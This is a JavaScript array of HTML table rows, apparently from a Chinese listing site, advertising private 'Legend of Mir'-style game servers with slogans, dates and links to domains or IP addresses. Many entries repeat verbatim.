adlistData[1380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月29日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月29日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月29日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月29日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月29日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月29日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月29日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
